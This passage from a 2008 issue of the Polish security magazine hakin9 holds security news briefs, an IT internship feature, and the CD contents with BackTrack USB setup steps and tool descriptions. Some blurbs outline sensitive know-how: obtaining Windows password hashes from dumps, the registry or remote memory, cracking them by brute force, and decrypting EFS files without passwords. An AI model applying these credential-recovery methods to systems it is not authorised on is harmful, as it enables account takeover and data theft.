informatyka. Tym samym, w 1975

roku powstał Microsoft Corporation

– przyjacielska spółka Billa Gates'a i

Paula Allena. Gates uczynił Microsoft

jedną z najszybciej rozwijających się,

ale też i najbardziej krytykowanych za

metody działania firm informatycznych.

Jej najbardziej znane produkty to system

operacyjny QDOS (potem MS-DOS),

rodzina systemów Microsoft Windows

oraz pakiet biurowy Microsoft Office.

NASZA-KLASA.PL MA PROBLEMY Z

PRYWATNOŚCIĄ

Generalny Inspektor Ochrony Danych

Osobowych Michał Serzycki przeprowadzi

kontrolę portalu Nasza-klasa.pl, aby

zbadać, czy zamieszczane tam dane

osobowe są bezpieczne. Sprawa jest

bardzo poważna, gdyż szczegółowe

6

W SKRÓCIE

HAKIN9 4/2008

7

MATEUSZ STĘPIEŃ

HAKIN9

4/2008

informacje o sobie zamieściło na

portalu już prawie 6 milionów Polaków

– informacje, które są dostępne

dla każdego, o ile ten, który je

podaje, nie zablokuje konkretnego

użytkownika. Kontrola nie ma charakteru

restrykcyjnego. Nie chcemy zamykać

portalu, ale służyć pomocą. Być

może będziemy mogli podpowiedzieć

jakieś rozwiązania – powiedział na

konferencji prasowej Michał Serzycki.

Dodał, że administratorzy portalu

zostali powiadomieni o kontroli, która

ma się odbyć w siedzibie spółki we

Wrocławiu. Jestem pewien, że nie

będzie z tym problemów. Ze strony

ludzi, którzy tak wiele miejsca poświęcili

zagadnieniu ochrony danych, możemy

się spodziewać dobrej współpracy

– powiedział Serzycki.

Twórca Naszej-Klasy.pl, Maciej

Popowicz, zapewnia, że portal stara się,

by dane użytkowników były bezpieczne,

choć do tej pory bezpieczeństwo nie

było priorytetem twórców serwisu.

Popowicz zapewnia, że w ciągu kilku

tygodni zostaną wprowadzone nowe

funkcjonalności, które podniosą poziom

bezpieczeństwa. Jedną z nich będzie

możliwość ustawienia swojego profilu

jako dostępny tylko dla znajomych

– podobne rozwiązania stosuje m.

in. amerykański serwis społeczności

internetowej – MySpace, w którym

zarejestrowanych jest ponad 150

milionów osób z całego świata.

Portal Nasza-klasa.pl wystartował

w listopadzie 2006 r. We wrześniu

zeszłego roku 20% udziałów w portalu

kupił niemiecki fundusz inwestycyjny

European Founders. Obecnie wartość

całego serwisu szacowana jest na 20

mln zł. Dziennie internauci generują

ruch rzędu 150 mln odsłon (Megapanel

PBI/Gemius). Twórcą Naszej-Klasy.pl

jest student informatyki Maciej Popowicz

z Wrocławia, który dokonał jednej z

największych transakcji w polskim

Internecie i stał się najbogatszym

studentem w naszym kraju.

OPTYMALIZACJA ROUTINGU WAN

Firma Passus, oferująca programowe

i sprzętowe rozwiązania do

monitorowania, testowania, analizy oraz

modelowania sieci informatycznych i

telekomunikacyjnych, wprowadziła do

oferty oprogramowanie PfR Manager

firmy Fluke Networks. Pozwala ono na

optymalizację tras w sieciach WAN z

wykorzystaniem nowej, opracowanej

przez Cisco, technologii Performance

Routing (PfR). PfR Manager jest

oprogramowaniem uruchamianym

na działającym pod kontrolą systemu

Windows serwerze użytkownika.

Rozwiązanie działa na podstawie reguł

aplikacji i ruchu sieciowego, jak również

systemu priorytetów. Umożliwia ponadto

optymalizację automatycznego routingu

za pomocą ulepszonej konfiguracji i

administracji. Korzyści z zastosowania

rozwiązania PfR Manager to:

• redukcja kosztów działania sieci,

dzięki konfiguracji, która zapewnia

pełne wykorzystanie wszystkich łączy

WAN, w tym nieużywanych do tej

pory łączy zapasowych,

• lepsza wydajność sieci oraz krótsze

czasy reakcji, dzięki optymalnej

konfiguracji, monitorowaniu

dynamicznego routingu oraz ciągłym

pomiarom wydajności,

• uproszczone raporty, ułatwiające

aktywację pomiarów bazowych oraz

uproszczony system weryfikacji w

oparciu o umowy SLA .

Rozwiązania Enterprise Performance

Management firmy Fluke Networks

przeznaczone są do aktywnego

zarządzania zasobami sieciowymi. To

nowość w dynamicznie rozwijającym

się obszarze Enterprise Performance

Management (dostarczanie aplikacji,

usług VoIP i zarządzanie wydajnością

w zbieżnym środowisku sieci

przedsiębiorstwa).

Firma Passus sp. z o. o. powstała

w 1992 roku i działa w branży

informatyczno-telekomunikacyjnej.

W ofercie firmy można znaleźć całą

gamę produktów przeznaczonych

dla różnych typów sieci. Passus jest

przedstawicielem m. in. firm Fluke

Networks, AirMagnet i OPNET.

POWAŻNE DZIURY WE FLASHU

Specjaliści z Google, wraz ze

znaną firmą specjalizującą się w

8

W SKRÓCIE

HAKIN9 4/2008

9

MATEUSZ STĘPIEŃ

HAKIN9

4/2008

zabezpieczeniach, poinformowali

o znalezieniu niebezpiecznej luki w

Adobe Flash, popularnej technologii

umożliwiającej m. in. tworzenie animacji

z wykorzystaniem grafiki wektorowej na

zasadzie klatek kluczowych. Odkryta luka

pozwala na przeprowadzenie ataku typu

XSS. Mnóstwo ludzi jest narażonych, a

póki co nie ma innego zabezpieczenia

niż usunięcie obiektów Flash i czekanie

na reakcję ze strony producenta

– powiedział Alex Stamos, jeden z

członków zespołu, który odkrył błędy w

technologii Flash.

KONIEC NETSCAPE NAVIGATORA

AOL, właściciel Netscape Navigator,

jednej z pierwszych przeglądarek

internetowych w historii globalnej sieci,

ogłosił zakończenie dalszego rozwoju

i wsparcia technicznego tej aplikacji

z dniem 1 lutego 2008. Powodem

podjęcia takiej decyzji jest malejące

zainteresowanie produktem. Pierwsza

wersja programu pojawiła się w roku

1994, ostatnia, 9. wersja przeglądarki

ukazała się w 2007 r.

NOWY FIREFOX DZIURAWY

Izraelski specjalista ds. Bezpieczeństwa,

Aviv Raff, wykrył poważną lukę w

zabezpieczeniach Firefoksa 2.0.0.11,

która pozwala na przeprowadzenie

udanego ataku typu phishing

– wyświetlając standardowe okienko

służące do autoryzacji. Wpisywane dane

uwierzytelniające mogą być przesłane

pod inny adres – dzięki temu atakujący

może oszukać użytkownika, przekonując

go, że okienko wyświetlane jest przez

zaufaną witrynę. Przedstawiciele

Fundacji na razie ograniczyli się

jedynie do poinformowania, że

sprawdzają doniesienia o błędzie. Jako

tymczasowe obejście problemu Aviv Raff

proponuje unikać witryn, które stosują

uwierzytelnianie podstawowe, opierając

proces pozyskiwania loginu i hasła

o okno będące elementem interfejsu

przeglądarki.

BŁĄD W EXCELU

Gigant z Redmond – firma Microsoft

– poinformowała o poważnym błędzie

występującym w Excelu.

Z informacji przekazanych przez

Microsoft wynika, że błąd od kilku

dni wykorzystywany jest już przez

internetowych przestępców, którzy

rozsyłają e-maile z załączonymi

odpowiednio spreparowanymi plikami

.xls. Otwarcie sfałszowanego pliku

powoduje uruchomienie i zainstalowanie

w systemie złośliwego kodu

umożliwiając napastnikowi przejęcie

pełnej kontroli nad zaatakowaną

maszyną. Luka występuje w MS Office

Excel 2003 SP2, Excel Viewer 2003,

Excel 2002 i Excel 2004 for Mac, jednak

Excel 2007, Excel 2003 SP3 oraz Excel

2008 for Mac są bezpieczne.

POPRAWKI DLA FREEBSD

Developerzy systemu FreeBSD

udostępnili poprawki dla licznych

luk w systemie, które umożliwiają

przeprowadzenie ataku typu DoS,

zdalne wykonanie kodu i dają dostęp do

przechowywanych w systemie informacji.

Jeden z błędów występuje w funkcji

inet _ network()

, odpowiedzialnej

za zamianę nazw DNS na adresy IP

i odwrotnie. Przekazanie do funkcji

odpowiednich parametrów może

wywołać błąd przepełnienia bufora i,

w efekcie, wykonanie dowolnego kodu.

Kolejna dziura pozwalała napastnikowi

odczytywać informacje z terminala

należącego do innego użytkownika. Błąd

występuje w funkcji openpty(), która nie

ustawia bezpiecznych praw dostępu

dla pliku specjalnego skojarzonego z

urządzeniem pseudoterminala. W efekcie

użytkownicy byli w stanie wzajemnie

odczytywać zawartość swoich terminali.

SUN PRZEJMUJE TWÓRCĘ BAZ

DANYCH MYSQL

Jeden z najważniejszych

producentów sprzętu komputerowego,

oprogramowania komputerowego i

rozwiązań sieciowych – firma Sun

Microsystems – ogłosiła osiągnięcie

porozumienia w sprawie nabycia za 1

mld USD szwedzkiej firmy MySQL AB,

której bazy danych, oparte na otwartym

kodzie źródłowym, stosowane są

powszechnie na całym świecie przez

aplikacje WWW.

Firma Sun Microsystems ma nadzieję,

że przejęcie MySQL umocni w

znaczący sposób jej pozycję na

rynku rozwiązań IT stosowanych w

przedsiębiorstwach. Sun zapłaci 800

mln dolarów gotówką, dalsze 200 mln

USD zostanie przekazane w opcjach na

akcje. Serwer MySQL znany i ceniony

jest przede wszystkim ze względu na

swoją niebywałą wydajność i szybkość

działania. Świetnie nadaje się do obsługi

projektów internetowych, ale nie tylko

– z powodzeniem używany jest również

w wielkich projektach informatycznych

organizacji takich, jak chociażby NASA .

Systemem Zarządzania Relacyjnymi

Bazami Danych – MySQL dostępny

jest na wszystkie popularne platformy

systemowe.

8

W SKRÓCIE

HAKIN9 4/2008

9

MATEUSZ STĘPIEŃ

HAKIN9

4/2008

ALTKOM DYKTUJE NOWE TRENDY

NA RYNKU PRACY IT

Program stażowy Enter 2008 dla młodej

kadry informatycznej w Altkom Software

& Consulting Relacje pracodawca -

pracownik w firmach IT w Polsce ulegają

ostatnio dość silnym przeobrażeniom.

Z jednej strony jest to efekt deficytu

wysoko wyspecjalizowanej kadry, z

drugiej – godny naśladowania trend,

będący przejawem wysokiej kultury

pracodawcy, nowoczesności firmy i jej

proeuropejskiej orientacji.

Jedną z takich firm, promujących

nowe jakości współpracy, jest Altkom S.A.,

pomysłodawca i organizator jedynego na

polskim rynku programu stażowego dla

młodej kadry IT o nazwie Enter.

Enter to rewolucyjny program

stażowy, którego celem jest

pozyskanie z rynku pracy grupy 24

młodych informatyków, umożliwienie

im odbycia intensywnego kursu w

obrębie wybranej ścieżki zawodowej

(do wyboru: programista Java,

programista .Net, analityk) i 18-

miesięcznego stażu w Altkom Software

& Consulting. Szkolenie teoretyczne i

praktyczne trwa trzy miesiące. W jego

trakcie stażyści otrzymują wysokie

stypendium oraz atrakcyjny pakiet

socjalny. Po zakończeniu szkoleń z

udziałem najlepszych wykładowców

Altkom Akademii i zdaniu egzaminów

certyfikacyjnych (Microsoft, Sun, OMG)

uczestnicy programu są kwalifikowani

do płatnego stażu w Altkom Software

& Consulting. W tym czasie mają

możliwość uczestniczenia we wszystkich

pracach pionu, wyjazdów do klientów

zagranicznych firmy, dalszego

kształcenia się. Ich wynagrodzenie jest

też znacznie wyższe, niż stypendium

oferowane na pierwszym etapie. Po

zakończeniu stażu uczestnicy programu

stają się równoprawnymi pracownikami

firmy. Mogą nadal rozwijać się w obrębie

struktury firmy, starać się o awanse i

korzystać z systemów motywacyjnych.

Altkom inwestuje w potencjał

ludzki – mówi Adam Lejman, dyrektor

Altkom Software & Consulting. Ma to

związek ze znacznym poszerzeniem

portfela klientów i wynikającym z tego

zwiększonym zapotrzebowaniem na

różne usługi. Altkom potrzebuje wciąż

nowych pracowników, dlatego prowadzi

stały nabór. Nie boi się też zainwestować

w proces ich kształcenia Prezes Altkom

Akademii S.A. Tadeusz Alster liczy na

to, że wybrani przez niego kandydaci,

zdecydują się związać z firmą na dłużej

i w niej właśnie będą urzeczywistniać

swoje ambicje zawodowe. Ci, którzy po

zakończeniu stażu, nie zechcą pracować

w Altkom Software & Consulting, zasilą

kadry najwyższej klasy specjalistów IT

na polskim rynku pracy. Sprawdzonym

przepisem na sukces naszej firmy

jest wdrażanie nowych idei w obrębie

własnego centrum szkoleniowego.

Trzymamy się tego od lat. Dzięki

temu możemy realizować najbardziej

skomplikowane projekty na wielu

platformach technologicznych, kreować

nowe obszary biznesowe i wpływać na

kształt rynku pracy w sektorze IT w Polsce.

Przykład idzie z góry, a tym razem znów

idzie od nas – mówi prezes Alster.

O tym, jak bardzo potrzebny jest

to program, świadczą wypowiedzi

uczestników jego zeszłorocznej,

pierwszej w historii programu, edycji.

Dwudziestopięcioletnia uczestniczka

programu Enter 2007, absolwentka

Politechniki Wrocławskiej, zaraz po

studiach wzięła udział w naborze do

programu i dołączyła do elitarnej grupy 24

stażystów. Dziś pracuje w Altkom Software

& Consulting w Warszawie na stanowisku

analityka i tak mówi o programie, który

zapoczątkował jej karierę: Enter to

program rewolucyjny jak na polskie realia.

Mało jest takich firm, które decydują

się zainwestować w swoich przyszłych

pracowników, nie mając stuprocentowej

pewności, czy inwestycja okaże się

strzałem w dziesiątkę. Proponowane

w ramach tego programu warunki

rozwoju zawodowego i perspektywy

na przyszłość są bardzo obiecujące.

Możliwość dalszego dokształcenia się

zwiększa dodatkowo szanse kandydata

na rynku pracy. Co więcej, możemy

śmiało powiedzieć, że to praca sama

nas znalazła. Oszczędzono nam być

może wielu bolesnych doświadczeń.

Mam nadzieję, że młodzi ludzie będą

chętnie korzystali z możliwości kształcenia

w zawodzie programisty lub analityka

- szczególnie, jeśli do pracy w tych

zawodach będą aplikować z zupełnie

innej branży. Program Enter to szansa

na rozwój pod czujnym okiem wysokiej

klasy specjalistów. A takiej okazji nie wolno

przegapić.

W tym roku organizator zadbał o to, by

oferta edukacyjna w ramach programu,

była szczególnie atrakcyjna - informuje

Jacek Chmiel, dyrektor w Altkom Software

& Consulting, odpowiedzialny za program

szkoleń. Oferujemy pakiet profesjonalnych

szkoleń Altkom Edukacji z zakresu Java

+ Oracle, Microsoft .NET + SQL Server,

a także zaawansowane szkolenia

dla analityków (Podstawy technologii

obiektowej, analiza i projektowanie

z wykorzystaniem UML 2.0, zasady

modelowania procesów biznesowych przy

wykorzystaniu notacji BPMN). Szkolenia

te będą uzupełnione praktycznymi

warsztatami pod okiem doświadczonych

ekspertów z Altkom Software & Consulting,

pracujących na co dzień w ambitnych

projektach o dużej skali i złożoności.

Po zakończeniu programu

stażowego Enter w Altkom

Software & Consulting stażysta

jest przygotowany do wykonywania

najbardziej skomplikowanych zadań i

współpracy z firmami, korzystającymi

z zaawansowanych rozwiązań

informatycznych. Na programie Enter

obie strony wiele zyskują: stażyści

otrzymują rzadką szansę na start do

kariery w informatycznej ekstraklasie,

Altkom – świetnie wyszkolonych

specjalistów, ukształtowanych według

własnych norm i koncepcji.

Altkom Software & Consulting

Partner Programu:

NZS Drogowskazy Kariery

Patroni Medialni:

hakin9, Software Developer’s

Journal, Linux Magazine,

www.businessman.pl, www.KarieraIT.pl,

www.PracaDlaStudenta.pl

10

NA CD

HAKIN9 4/2008

11

HAKIN9.LIVE

HAKIN9

4/2008

Na dołączonej do pisma płycie znajduje się dystrybucja hakin9.live (h9l) w wersji 4.0.3

on BackTrack2.0, zawierająca przydatne narzędzia, dokumentację, tutoriale i materiały

dodatkowe do artykułów.

ZAWARTOŚĆ CD

Aby zacząć pracę z hakin9.live, wystarczy uruchomić komputer z CD. Po

uruchomieniu systemu możemy zalogować się jako użytkownik hakin9 bez

podawania hasła.

JAK ZACZĄĆ

PROGRAMY

• Advanced EFS Data Recovery,

• Advanced Registry Tracer,

• Proactive Password Auditor,

• ArcaVir 2008 System Protection z

modułem Administratora,

• Panda antywirus 2008.

FILMY INSTRUKTAŻOWE

Szósty odcinek: Atak SQL Injection –

Błędy w użyciu funkcji

include()

. Kolejny

odcinek z serii filmów instruktażowych,

przedstawiający najpopularniejsze

metody ataków na strony internetowe.



BACKTRACK2.0 NA SWOIM PENDRIVIE

Utwórz partycję na pendrivie:

# fdisk /dev/sda

Uwaga: Jeśli posiadasz dyski SCSI lub

SATA, sprawdź gdzie są umieszczone

/dev/sda

może być Twoim dyskiem systemowym!

Wykasuj wszystkie istniejące partycje

(wciśnij d oraz Enter, później wprowadź

ilość partycji – od 1 do 4).

Aby sprawdzić obecny stan partycji,

wprowadź p. Później zacznij tworzyć

nową partycję FAT32 – o wielkości około

800 MB.

W tym celu wciśnij n, zatwierdzając

klawiszem Enter. Zacznij od początku

i ustal wielkość tworzonej partycji lub

wciśnij jeszcze raz Enter, aby użyć całego

urządzenia.

Rodzaj partycji musi zostać zmieniony

na FAT32 – wprowadź t i odpowiedz b na

pojawiające się pytanie.

Musimy teraz sprawić, żeby nowa

partycja była bootowalna. Wpisz a, a

następnie wprowadź numer partycji

– 1. Teraz wpisz w w celu zapamiętania

zmian.

PLIKI

Na początku utwórz na nowej partycji

system plików:

# mkfs.vfat /dev/sda1

Teraz zdefiniuj punkt montowania

tworzonego systemu plików:

# mount /dev/

sda1 /mnt/usb

Skopiuj pliki hakin9 live do

przygotowanej lokalizacji:

# cp -a /mnt/cdrom/* /mnt/usb/

Niektóre struktury plików powinny zostać

usunięte:

# cd /mnt/usb/

# rm boot/vmlinuz

# rm boot/initrd.gz

W /mnt/usb powinien znajdować się

plik syslinux.cfg. Po tej operacji wykonaj

następujące polecenia:

# umount /dev/usb/

# syslinux /dev/sda1

W przypadku problemów wydaj

polecenie:

# syslinux-nomtools /dev/sda1

Zrestartuj teraz maszynę i w BIOSie

ustaw bootowanie z USB-HDD,

utworzyłeś w pełni funkcjonalny

system na swoim pendrivie.

Pamiętaj, że bootowanie z USB jest

obsługiwane jedynie przez nowe płyty

główne. Obecnie cała operacja jest

możliwa tylko z pendrive'ami, które

posiadają sektor y o rozmiarze 512

bajtów.

ADVANCED EFS DATA RECOVERY

Advanced EFS Data Recovery (AEFSDR)

– to aplikacja do odzyskiwania

(rozszyfrowania) plików znajdujących się

na partycjach NTFS i zaszyfrowanych

za pomocą Encrypted File System

(EFS).

Program obsługuje następujące

systemy operacyjne:

• Windows 2000,

• Windows XP,

• Windows 2003 Server.

Program umożliwia rozszyfrowanie

plików nawet w przypadku, gdy system

nie ładuje się lub są uszkodzone

niektóre zapisy o kluczach szyfrowania.

W systemie Windows 2000 możliwy

jest odczyt wszystkich plików, nawet

bez posiadania hasła administratora i

użytkowników!

ADVANCED REGISTRY TRACER

Advanced Registry Tracer (ART)

– program do analizy zmian w rejestrze

Windows.

Umożliwia on stworzenie bazy danych

ze zrzutami ekranu rejestru i porównywanie

ich ze sobą. Każdy obraz rejestru można

analizować za pomocą przeglądarki.

Program monitoruje zmienione, utworzone i

usunięte klucze oraz zmianę danych.

Mogą Państwo tworzyć pliki do

monitorowania powstania zmian w

rejestrze. Możliwy jest eksport zawartości

dowolnego klucza do pliku .reg oraz import

z takiego pliku w celu np. porównania

z bieżącym stanem rejestru. Program

przyda się zwłaszcza do wykrywania

10

NA CD

HAKIN9 4/2008

11

HAKIN9.LIVE

HAKIN9

4/2008

skutków działania wirusów i trojanów oraz

do rozwiązania problemów związanych

z niewłaściwą instalacją programów lub

sterowników.

PROACTIVE PASSWORD AUDITOR

Proactive Password Auditor – narzędzie do

testowania jakości zabezpieczenia hasłem

w systemach operacyjnych Windows NT,

Windows 2000, Windows XP i Windows

2003 Server.

Pozwala ono administratorom

systemowym wykrywać konta użytkowników

posiadających hasła o zbyt małej

odporności na ataki (zbyt słabe).

Administrator systemowy może również

próbować znaleźć hasło dowolnego

użytkownika za pomocą prostego

przeszukiwania (brute force) i ataku

słownikowego.

W celu uzyskania hash’y haseł mogą

zostać użyte następujące sposoby:

• użycie gotowych dump-plików

uzyskanych przez narzędzia pwdump,

pwdump2 i pwdump3,

• odczyt rejestru lokalnego komputera,

• odczyt pamięci lokalnego komputera,

• odczyt pamięci zdalnych maszyn

(dotyczy komputerów z Active Directory).

Odtwarzane są hasła do kont LAN

Manager i NTLM. Kod programu jest

optymalizowany pod kątem szybkości

przeszukiwania haseł.



ARCAVIR 2008 SYSTEM PROTECTION

Z MODUŁEM ADMINISTRATORA

Pakiet ArcaVir zapewnia wszechstronne

bezpieczeństwo komputera. Zawiera

wszystkie elementy niezbędne do pełnej

ochrony antywirusowej nawet największych

systemów. Są to między innymi antywirus,

firewall, antyspam, monitor rejestru, moduł

kontroli rodzicielskiej, skaner HTTP i inne.

Więcej informacji znajduje się na stronie

www.arcabit.pl. Do każdego pakietu

ArcaVir powyżej 10 licencji dołączany jest

bezpłatnie Administrator (ArcaAdmin).

Aplikacja ArcaAdmin umożliwia:

• sprawną instalację i nadzór nad

pakietem ArcaVir nawet w bardzo

dużych sieciach,

• zarządzanie konfiguracją pakietu

ArcaVir z centralnej konsoli

administracyjnej, która zawiera

informacje o zdarzeniach mających

miejsce w systemie,

• monitorowanie stanu pracy ArcaVir

na wszystkich komputerach

podłączonych do sieci,

• efektywne mechanizmy wymiany

danych pomiędzy serwerem

zarządzania a zarządzanymi

stacjami.

Program dołączony do niniejszego wydania

zawiera zaszyty numer licencji na 20

stanowisk i 1 serwer z modułem ArcaAdmin.

Licencja jest ważna na okres 90 dni.

Wymagania techniczne:

Stacja kliencka:

• Windows 2000 (z SP4) / 2003 (z SP1) /

XP (z SP2 + uaktualnienia) / VISTA

• Pamięć RAM wymagana dla programu

– 64 MB

Serwer ArcaAdmin:

• Windows 2000 (z SP4) / 2003 (z SP1) /

XP (z SP2 + uaktualnienia)

• Pamięć RAM wymagana dla programu

– 128 MB

• Internet Information Services (IIS,

komponent systemu Windows)

• .NET Framework 2.0

• Baza SQL – np. MSDE do pobrania z

http://www.arcabit.pl/DWT/Programy/

msde.zip

W razie jakichkolwiek dodatkowych pytań

zapraszamy do skorzystania z pomocy

technicznej firmy ArcaBit Sp. z o. o., od

poniedziałku do piątku w godzinach 8:

00 – 20:00, tel. (22) 532-69-20, e-mail:

pomoc@arcabit.pl.

PANDA ANTIVIRUS 2008

Obecny na rynku od października

zeszłego roku, Panda Antivirus 2008 to

jeden z najłatwiejszych w użytkowaniu

systemów zabezpieczeń komputera.

Prostota obsługi idzie w parze z

niezwykle rozległą funkcjonalnością

i wysokim poziomem zabezpieczeń.

Korzystanie z czatów, udostępnianie

zdjęć i filmów, czytanie blogów, a także

surfowanie po Internecie stanie się teraz

bezpieczniejsze. Dodatkowym atutem

jest także niewielkie wykorzystanie

zasobów systemowych, dzięki czemu

Panda Antivirus 2008 staje się bardzo

interesującym narzędziem dla każdego

użytkownika komputera, szukającego

profesjonalnej ochrony. Co zaoferować

może zatem najnowszy produkt firmy

Panda Security?

Na początku warto przybliżyć

moduł szczegółowego skanowania

on-line, który dostępny jest w ramach

Megadetection – najnowszego modelu

ochrony oferowanego przez Panda

Security. Megadetection to cztery

filary bezpieczeństwa, które pozwalają

zapewnić niespotykany dotąd poziom

zabezpieczeń. Filarami tymi są opisane

poniżej: ochrona rezydentna przed

wszelkimi złośliwymi kodami, moduł

odpowiedzialny za wyszukiwanie

nieznanych zagrożeń oraz całodobowe

wsparcie techniczne. Ostatnim

elementem jest właśnie możliwość

skanowania on-line. Użytkownik

posiadający program Panda może

zalogować się na specjalnej stronie

WWW i przeprowadzić zewnętrzne

skanowanie. Niezwykle istotny jest fakt,

iż skaner ten wykrywa w chwili obecnej

niemal 3 miliony zagrożeń! Dzięki

temu użytkownik chroniony jest na

niespotykanym do tej pory poziomie.

Program chroni także rezydentnie

przed wszelkimi zagrożeniami. Jeżeli

zatem nie posiadasz oprogramowania

ochronnego, a z komputera znikają

dokumenty, masz problemy z

uruchomieniem komputera, a niektóre

z plików nie nadają się do użytku

– możesz mieć pewność, że komputer

padł ofiarą wirusa i instalacja programu

Panda Antivirus 2008 jest niezbędna.

Ochroni on w pełni przed wirusami,

robakami i trojanami, które stosują

wciąż nowe techniki, aby uniknąć

wykrycia. Panda Antivirus 2008 pozwala

korzystać z Internetu, a także pobierać

oraz udostępniać pliki bez obaw o

zainfekowanie jakimikolwiek wirusami,

robakami czy trojanami. Panda bardzo

dużą uwagę poświęca programom

szpiegującym, automatycznie wykrywając

i skutecznie usuwając tego typu złośliwe

kody oraz inne irytujące aplikacje.

12

NA CD

HAKIN9 4/2008

Program usuwa także coraz groźniejsze

rootkity, które wykorzystywane są do

ukrywania zagrożeń – tak, aby te nie

zostały rozpoznane przez standardowe

aplikacje antywirusowe. Takie zagrożenia

mogą następnie bezkarnie działać w

systemie.

Dzięki Panda Antivirus 2008 możesz

całkowicie uwolnić się rootkitów, gdyż

zaawansowany system zabezpieczeń

(uznany za najlepsze tego typu narzędzie

na świecie) potrafi wykrywać zagrożenia

stosujące wszelkie zakazane techniki.

Mimo, iż program nie posiada

modułu Firewall, zapewnia ochronę przed

